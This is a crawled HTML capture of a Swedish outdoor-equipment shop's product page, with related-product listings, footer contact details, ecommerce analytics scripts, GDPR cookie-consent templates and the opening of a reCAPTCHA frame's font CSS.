                                                                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="HY81" action="https://www.utomhusliv.se/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudXRvbWh1c2xpdi5zZS9ob3JzZWxza3lkZC10aWxsYmVob3Iva2FiZWwtZm9yLWhqYWxtZmFzdGUtcGVsdG9yLXdzLWFsZXJ0LXhwLXhwaS8%2C/product/229/" method="post">
                                                            <input type="hidden" name="product" value="229">
                                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudXRvbWh1c2xpdi5zZS9ob3JzZWxza3lkZC10aWxsYmVob3Iva2FiZWwtZm9yLWhqYWxtZmFzdGUtcGVsdG9yLXdzLWFsZXJ0LXhwLXhwaS8,">
                                                            <input name="form_key" type="hidden" value="c9ZCsJ4X34dwVGjQ">                                                            <button type="submit" title="Lägg till i kundvagn" class="action tocart primary">
                                                                <span>Lägg till i kundvagn</span>
                                                            </button>
                                                        </form>
                                                                                                                                                    </div>
                                            
                                                                                            <div class="secondary-addto-links actions-secondary" data-role="add-to-links">
                                                                                                                <a href="#" class="action towishlist" title="Lägg till i önskelista" aria-label="Lägg till i önskelista" data-post='{"action":"https:\/\/www.utomhusliv.se\/wishlist\/index\/add\/","data":{"product":229,"uenc":"aHR0cHM6Ly93d3cudXRvbWh1c2xpdi5zZS9ob3JzZWxza3lkZC10aWxsYmVob3Iva2FiZWwtZm9yLWhqYWxtZmFzdGUtcGVsdG9yLXdzLWFsZXJ0LXhwLXhwaS8,"}}' data-action="add-to-wishlist" role="button">
        <span>Lägg till i önskelista</span>
    </a>
<a href="#" class="action tocompare" title="Lägg till i jämför" aria-label="Lägg till i jämför" data-post='{"action":"https:\/\/www.utomhusliv.se\/catalog\/product_compare\/add\/","data":{"product":"229","uenc":"aHR0cHM6Ly93d3cudXRvbWh1c2xpdi5zZS9ob3JzZWxza3lkZC10aWxsYmVob3Iva2FiZWwtZm9yLWhqYWxtZmFzdGUtcGVsdG9yLXdzLWFsZXJ0LXhwLXhwaS8,"}}' role="button">
    <span>Lägg till i jämför</span>
</a>
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                                                                                                                                                                                                                                                            <li class="item product product-item" id="product-item_53" data-shuffle-group="">
                                <script type="text/javascript">var elemrf2a1YdF = document.querySelector('li#product-item_53');
if (elemrf2a1YdF) {
elemrf2a1YdF.style.display = 'none';
}</script>                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://www.utomhusliv.se/vindskydd-for-mikrofon-3m-peltor-m995/" class="product photo product-item-photo" data-id="M9952" data-simple-id="M9952" data-remarketing-adwords-id="M9952" data-remarketing-facebook-id="M9952" data-name="Vindskydd för mikrofon 3M Peltor M995" data-price="79" data-store="Default Store View" data-brand="" data-use-simple="0" data-quantity="1" data-dimension10="I lager" data-event="productClick" data-list="Related products" data-position="4" data-block="catalog.product.related" data-click="" data-category="Utomhusliv" data-attributes="[]">
                                    <span class="product-image-container product-image-container-53">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.utomhusliv.se/media/catalog/product/cache/11fbb49efac4e067e3813b2b2cc2b257/5/3/539b54a62dfde1182f23f675604d76c2328b0c9a360b1965efd1436a69d447ef.jpeg" loading="lazy" width="152" height="190" alt="Vindskydd för mikrofon 3M Peltor M995"></span>
</span>
<style>.product-image-container-53 {
    width: 152px;
}
.product-image-container-53 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-53");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-53  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a class="product-item-link" title="Vindskydd för mikrofon 3M Peltor M995" href="https://www.utomhusliv.se/vindskydd-for-mikrofon-3m-peltor-m995/">
                                            Vindskydd för mikrofon 3M Peltor M995</a>
                                    </strong>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="53" data-price-box="product-id-53">
    

<span class="price-container price-final_price tax weee">
        <span id="product-price-53" data-price-amount="79" data-price-type="finalPrice" class="price-wrapper "><span class="price">79,00 kr</span></span>
        </span>

</div>
                                    
                                    
                                                                                                                    <div class="product actions product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="M9952" action="https://www.utomhusliv.se/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudXRvbWh1c2xpdi5zZS9ob3JzZWxza3lkZC10aWxsYmVob3Iva2FiZWwtZm9yLWhqYWxtZmFzdGUtcGVsdG9yLXdzLWFsZXJ0LXhwLXhwaS8%2C/product/53/" method="post">
                                                            <input type="hidden" name="product" value="53">
                                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudXRvbWh1c2xpdi5zZS9ob3JzZWxza3lkZC10aWxsYmVob3Iva2FiZWwtZm9yLWhqYWxtZmFzdGUtcGVsdG9yLXdzLWFsZXJ0LXhwLXhwaS8,">
                                                            <input name="form_key" type="hidden" value="c9ZCsJ4X34dwVGjQ">                                                            <button type="submit" title="Lägg till i kundvagn" class="action tocart primary">
                                                                <span>Lägg till i kundvagn</span>
                                                            </button>
                                                        </form>
                                                                                                                                                    </div>
                                            
                                                                                            <div class="secondary-addto-links actions-secondary" data-role="add-to-links">
                                                                                                                <a href="#" class="action towishlist" title="Lägg till i önskelista" aria-label="Lägg till i önskelista" data-post='{"action":"https:\/\/www.utomhusliv.se\/wishlist\/index\/add\/","data":{"product":53,"uenc":"aHR0cHM6Ly93d3cudXRvbWh1c2xpdi5zZS9ob3JzZWxza3lkZC10aWxsYmVob3Iva2FiZWwtZm9yLWhqYWxtZmFzdGUtcGVsdG9yLXdzLWFsZXJ0LXhwLXhwaS8,"}}' data-action="add-to-wishlist" role="button">
        <span>Lägg till i önskelista</span>
    </a>
<a href="#" class="action tocompare" title="Lägg till i jämför" aria-label="Lägg till i jämför" data-post='{"action":"https:\/\/www.utomhusliv.se\/catalog\/product_compare\/add\/","data":{"product":"53","uenc":"aHR0cHM6Ly93d3cudXRvbWh1c2xpdi5zZS9ob3JzZWxza3lkZC10aWxsYmVob3Iva2FiZWwtZm9yLWhqYWxtZmFzdGUtcGVsdG9yLXdzLWFsZXJ0LXhwLXhwaS8,"}}' role="button">
    <span>Lägg till i jämför</span>
</a>
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                            </ol>
                </div>
            </div>
        </div>
                    <script type="text/x-magento-init">
            {
                "[data-role=tocart-form], .form.map.checkout": {
                    "catalogAddToCart": {
                        "product_sku": "M9952"
                    }
                }
            }
            </script>
</div></div></main><footer class="page-footer"><div class="footer content">
<div class="custom-footer">
    <div class="quick-info">
        <div class="info-wrapper">
            <div class="info-column">
                <img src="/media/icons/card.png" alt="">
                <span class="info payment">Välj bland flera betalningsalternativ</span>
            </div>
            <div class="info-column">
                <img src="/media/icons/delivery.png" alt="">
                <span class="info delivery">Trygga leveranser</span>
            </div>
            <div class="info-column">
                <img src="/media/icons/leaf.png" alt="">
                <span class="info climate">Klimatkompenserade paket</span>
            </div>
            <div class="info-column">
                <img src="/media/icons/box.png" alt="">
                <span class="info withdrawal">14 dagars ångerrätt</span>
            </div>
        </div>
    </div>
    <div class="top-footer-wrapper">
        <h2 class="top-footer-title">Hur kan vi hjälpa dig?</h2>
        <div class="top-footer">
                </div>
    </div>
    <hr class="footer-divider">
    <div class="bottom-footer-wrapper">
        <div class="bottom-footer">
                    <div class="column column1">
                                        <a href="https://www.utomhusliv.se/horselskydd-tillbehor/">Hörselskydd & Tillbehör</a>
                            <a href="https://www.utomhusliv.se/jakt/">Jakt</a>
                            <a href="https://www.utomhusliv.se/utrustning/">Utrustning</a>
                            <a href="https://www.utomhusliv.se/gps-tillbehor/">GPS & Tillbehör</a>
                            <a href="https://www.utomhusliv.se/kampanjer/">Kampanjer</a>
                            <a href="https://www.utomhusliv.se/outlet/">Outlet</a>
                        </div>
                    <div class="column column2">
                            <span class="about-column-title">OM UTOMHUSLIV.SE</span>
                                        <a href="/om-oss">Om oss</a>
                            <a href="/privacy-policy-and-cookies">Privacy Policy and Cookies</a>
                            <a href="/kopvillkor">Köpvillkor</a>
                            <a href="/contact">Kontakta oss</a>
                            <a href="/verksamhetspolicy-kma">Verksamhetspolicy (KMA)</a>
                            <a href="/ram-mounts-storleksguide">Storleksguide RAM-Mounts</a>
                        </div>
                    <div class="column address">
                <span class="bottom-title">Kontakt</span><br>
                <span class="address city">LTS Telekommunikation AB</span>
                <span class="address street">556224-5232</span>
                <span class="address zip">Förrådsvägen 15, 901 32  Umeå</span>
                <span class="address telephone">info@utomhusliv.se - 090 12 12 25</span>
            </div>
        </div>
    </div>
    <div class="bottom-banner">
        <img class="bottom-banner-logo" src="/media/icons/Utomhusliv_logo_vit.png">
    </div>
</div></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.utomhusliv.se\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.utomhusliv.se\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.utomhusliv.se\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.utomhusliv.se\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>

<div class="amgdpr-privacy-policy" id="amgdpr-privacy-popup"></div>

<script type="text/x-magento-init">
    {
        "#amgdpr-privacy-popup": {
            "Amasty_Gdpr/js/popup":{
                "textUrl":"https://www.utomhusliv.se/gdpr/policy/policytext/",
                "modalClass": "amgdpr-modal-container"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Amasty_GoogleConsentMode/js/bind-events": {}
        }
    }
</script>
<script data-ommit="true">

    document.addEventListener("DOMContentLoaded", () => 
    {
    	let bind = () => 
    	{
    		Object.entries(
	    	{
	    		addToCart: event => 
	    		{
	    			AEC.ajax(event.currentTarget, dataLayer);
	    		},
	    		removeFromCart:event => 
	    		{
	    			AEC.remove(event.currentTarget, dataLayer);
	    		},
	    		productClick:event => 
	    		{
	    			AEC.click(event.currentTarget, dataLayer);	
	    		},
	    		addToWishlist:event => 
	    		{
	    			AEC.wishlist(event.currentTarget, dataLayer);
	    		},
	    		addToCompare:event => 
	    		{
	    			AEC.compare(event.currentTarget, dataLayer);
	    		},
	    		addToCartSwatch:event => 
	    		{
	    			AEC.ajaxSwatch(event.currentTarget, dataLayer);
	    		}
	        }).forEach(([event, callback]) => 
	    	{
	    	    [...document.querySelectorAll('[data-event]:not([data-bound])')].filter(element => { return element.dataset.event === event; }).forEach(element => 
	        	{
	            	element.addEventListener('click', callback);

	            	element.dataset.bound = true;
	        	});
		  	});
        };

        bind();

        if("PerformanceObserver" in window)
        {
        	const observer = new PerformanceObserver((items) => 
        	{
                items.getEntries().filter(({ initiatorType }) => initiatorType === "xmlhttprequest").forEach((entry) => 
                {
                    bind();
                });
      		});

      		observer.observe(
      		{
          		entryTypes: ["resource"]
      		});
        }
    });
    
</script><script data-ommit="true">

    document.addEventListener("DOMContentLoaded", () => 
    {
    	var PromotionTrack = ((dataLayer) => 
	    {
	        return {
	            apply: () => 
	            {
	                var promotions = [], position = 0;
	
	                document.querySelectorAll('[data-promotion]').forEach((promotion) => 
	                {
	                    promotions.push(
                        {
                            id:      	promotion.dataset.promotionId,
                            name:    	promotion.dataset.promotionName,
                            creative:	promotion.dataset.promotionCreative,
                            position:	promotion.dataset.promotionPosition
                        });

	                    promotion.addEventListener('click', (event) => 
	                    {
	                    	var data = 
	                        {
                       			'event': 'promotionClick',
                                'ecommerce': 
                                {
                                    'promoClick': 
                                    {
                                        'promotions':
                                        [
                                            {
                                                'id':       event.target.dataset.promotionId,
                                                'name':     event.target.dataset.promotionName,
                                                'creative': event.target.dataset.promotionCreative,
                                                'position': event.target.dataset.promotionPosition
                                            }
                                        ]
                                    }
                                }
			                };
			                
                            AEC.Cookie.promotionClick(data).push(dataLayer);

                            /**
                             * Save persistent data
                             */
                            AEC.Persist.push(AEC.Persist.CONST_KEY_PROMOTION,
	                        {
    	                        'promotion':data.ecommerce.promoClick.promotions[0]
    	                    });
		                });
	                });
	
	                if (promotions.length)
	                {
		                AEC.Cookie.promotion(
				        {
	                        'event':'promoViewNonInteractive',
                            'ecommerce':
                            {
                                'promoView':
                                {
                                    'promotions': promotions
                                }
                            }
                        }).push(dataLayer);
	                }
	
	                return this;
	            }
	        }
	    })(dataLayer).apply();
    });
</script><script data-ommit="true">

    document.addEventListener("DOMContentLoaded", () => 
    {
    	(() => 
    	{
    		let map = {};
    
    		document.querySelectorAll('[data-widget]').forEach((element) => 
            {
                let widget = element.dataset.widget;
                
            	let entity = 
    			{
    				id: 				   element.dataset.id,
    				name: 				   element.dataset.name,
    				category:			   element.dataset.category,
    				brand:				   element.dataset.brand,
    				list:				   element.dataset.list,
    				price:		parseFloat(element.dataset.price),
    				position: 	parseFloat(element.dataset.position)
            	};

            	let attributes = element.dataset.attributes;
                
            	if (attributes)
    	        {
        	        Object.entries(JSON.parse(attributes)).forEach(([key, value]) => 
        	        {
            	        entity[key] = value;
        	        });
        	    }

        	    if (!map.hasOwnProperty(widget))
        	    {
            	    map[widget] = [];
        	    }

        	    map[widget].push(entity);
            });

    		Object.entries(map).forEach(([key, value]) => 
	        {
		        if (value.length)
		        {
    		        let data = 
    			    {
    					event: 'widgetViewNonInteractive',
    					ecommerce:
    					{
    						actionField:
    						{
    							list: 		  value.find(Boolean).category,
    							currencyCode: "SEK"    						},
    						impressions: value
    					}
    				};

    		        if ('undefined' !== typeof dataLayer)
    				{
    					(function(callback)
    					{
    						if (AEC.Const.COOKIE_DIRECTIVE)
    						{
    							AEC.CookieConsent.queue(callback).process();
    						}
    						else 
    						{
    							callback.apply(window,[]);
    						}
    					})
    					(
    						(function(dataLayer, data)
    						{
    							return function()
    							{
    								AEC.EventDispatcher.trigger('ec.widget.view.data', data);
    								
    								dataLayer.push(data);
    							}
    						})(dataLayer, data)
    					);
    				}
		        }
	        });
    	})();
    });
	
</script><script data-ommit="true">

	if (typeof dataLayer !== "undefined")
	{
		
					
		
					
		
					
		
					
		
		AEC.EventDispatcher.on('ec.facebook.loaded', () => 
		{
					});
		
		for (a = 0, b = EC.length; a < b; a++)
		{
			EC[a].apply(this,[dataLayer]);
			EC[a].apply(this,[dataLayerTransport]);
		}

				
		if (window.google_tag_params)
		{
			(function(callback)
			{
				if (AEC.Const.COOKIE_DIRECTIVE)
				{
					if (!AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED)
					{
						AEC.CookieConsent.queue(callback);
					}
					else
					{
						callback.apply(window,[]);
					}
				}
				else 
				{
					callback.apply(window,[]);
				}
			})
			(
				(function(dataLayer)
				{
					return () => 
					{
						AEC.Cookie.remarketing({ event:'fireRemarketingTag', google_tag_params: window.google_tag_params }).push(dataLayer);
					}
				})(dataLayer)
			);
		}

		
		
		if (typeof FB !== 'undefined') 
		{
			FB.Event.subscribe('edge.create',function(href) 
		 	{
				dataLayer.push(
				{
					'event': 			'socialInt',
					'socialNetwork': 	'Facebook',
					'socialAction': 	'Like',
					'socialTarget': 	href
				});
			});
		}

		if (typeof twttr !== 'undefined') 
		{
			twttr.ready(function (twttr) 
			{
				twttr.events.bind('click', function()
				{
					dataLayer.push(
					{
						'event': 			'socialInt',
						'socialNetwork': 	'Twitter',
						'socialAction': 	'tweet',
						'socialTarget': 	window.location.href
					});
				}); 
			});
		}
	}
	else
	{
		console.log('dataLayer[] is not intialized. Check if GTM is installed properly');
	}
	
</script><script>require(['magezonBuilder']);</script><script>require(['Magezon_PageBuilder/js/common']);</script>
	<script>

		(payload => 
		{
			dataLayer.push(payload);
			
		})({"payload":"detail"});
	
	</script>

</div><script>
    window.isGdprCookieEnabled = true;
</script>
    <!-- ko scope: 'gdpr-cookie-container' -->
        <!-- ko template: $data.templates.popup --><!-- /ko -->
    <!-- /ko -->
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {"components":{"gdpr-cookie-container":{"component":"Amasty_GdprCookie\/js\/cookies","policyText":"Vi anv\u00e4nder cookies f\u00f6r att anpassa inneh\u00e5llet och annonserna till anv\u00e4ndarna, tillhandah\u00e5lla funktioner f\u00f6r sociala medier och analysera v\u00e5r trafik. Vi vidarebefordrar \u00e4ven s\u00e5dana cookies och annan information fr\u00e5n din enhet till de sociala medier och annons- och analysf\u00f6retag som vi samarbetar med. Dessa kan i sin tur kombinera informationen med annan information som du har tillhandah\u00e5llit eller som de har samlat in n\u00e4r du har anv\u00e4nt deras tj\u00e4nster. Du kan l\u00e4sa mer om cookies i v\u00e5r <a href=\"privacy-policy-and-cookies\" style=\"color:#5384ec\" title=\"Cookie Policy\" target=\"_blank\">Cookie Policy<\/a>","allowLink":"https:\/\/www.utomhusliv.se\/gdprcookie\/cookie\/allow\/","firstShowProcess":"0","barLocation":"0","isPopup":true,"acceptBtnText":null,"settingsBtnText":null,"declineBtnText":null,"isDeclineEnabled":0,"additionalClasses":{"-popup":true}}}}        }
    }
    </script>
    <style>
        .amgdprcookie-bar-template {
                z-index: 15;
                            bottom: 0;
                    }
    </style>
<style>
    .amgdprcookie-modal-template,
    .amgdprcookie-bar-container {
            bottom: unset;
            background-color: ;
    }
    .amgdprcookie-modal-template .amgdprcookie-policy,
    .amgdprcookie-bar-container .amgdprcookie-policy {
        color: ;
    }

    .amgdprcookie-modal-template .amgdprcookie-text,
    .amgdprcookie-bar-container .amgdprcookie-text {
        color: ;
    }

    .amgdprcookie-modal-template .amgdprcookie-header,
    .amgdprcookie-bar-container .amgdprcookie-header {
        color: ;
    }

    .amgdprcookie-modal-template .amgdprcookie-link,
    .amgdprcookie-modal-template .amgdprcookie-policy a,
    .amgdprcookie-bar-container .amgdprcookie-policy a {
        color: ;
    }

    .amgdprcookie-modal-template .amgdprcookie-button.-save,
    .amgdprcookie-bar-container .amgdprcookie-button.-allow {
        background-color: ;
        border-color: ;
        color: ;
    }

    .amgdprcookie-modal-template .amgdprcookie-button.-save:hover,
    .amgdprcookie-bar-container .amgdprcookie-button.-allow:hover {
        background-color: ;
        border-color: ;
        color: ;
    }

    .amgdprcookie-modal-template .amgdprcookie-button.-allow,
    .amgdprcookie-bar-container .amgdprcookie-button.-settings {
        background-color: ;
        border-color: ;
        color: ;
    }

    .amgdprcookie-modal-template .amgdprcookie-button.-allow:hover,
    .amgdprcookie-bar-container .amgdprcookie-button.-settings:hover {
        background-color: ;
        border-color: ;
        color: ;
    }

    .amgdprcookie-modal-template .amgdprcookie-button.-decline,
    .amgdprcookie-bar-container .amgdprcookie-button.-decline {
        background-color: ;
        border-color: ;
        color: ;
    }

    .amgdprcookie-modal-template .amgdprcookie-button.-decline:hover,
    .amgdprcookie-bar-container .amgdprcookie-button.-decline:hover {
        background-color: ;
        border-color: ;
        color: ;
    }

    .amgdprcookie-button.-allow {
        order: ;
    }

    .amgdprcookie-button.-decline {
        order: ;
    }

    .amgdprcookie-button.-settings {
        order: ;
    }
</style>
    </body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/Amasty_GdprCookie/template/components/popup.html
body_size: 149
content:
<div data-role="gdpr-cookie-container"
     class="amgdprcookie-bar-template"
     data-bind="css: $data.additionalClasses">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>


--- FILE ---
content_type: text/html
request_url: https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/Amasty_GdprCookie/template/cookiebar.html
body_size: 332
content:
<!-- ko if: $data.isShowNotificationBar -->
<div role="alertdialog" tabindex="-1" class="amgdprcookie-bar-container" data-amcookie-js="bar" afterRender="detectScroll.bind($data)">
    <div class="amgdprcookie-bar-block">
        <p class="amgdprcookie-policy" data-bind="html: policyText"></p>
        <!--ko template: {
                    name: $data.templates.buttons,
                    data: {current: $data, settingsAction: $data.openModal} } --><!-- /ko -->
    </div>
</div>
<!-- /ko -->
<!-- ko if: $data.elems().length -->
    <!-- ko foreach: $data.elems() -->
        <!--ko template: getTemplate()--><!-- /ko -->
    <!-- /ko -->
<!-- /ko -->


--- FILE ---
content_type: text/html
request_url: https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/Amasty_GdprCookie/template/components/button.html
body_size: 184
content:
<button class="amgdprcookie-button"
        afterRender="$data.current.focus.bind($data.current, $element)"
        data-bind="text: $data.text,
                   class: $data.class,
                   attr: {
                        title: $data.text,
                        'aria-label': $data.text
                       },
                   click: $data.action">
</button>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LffnRImAAAAABT2HB1NbndWNARtET2AHcIbZnTD&co=aHR0cHM6Ly93d3cudXRvbWh1c2xpdi5zZTo0NDM.&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=mll0cccita18
body_size: 48903
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
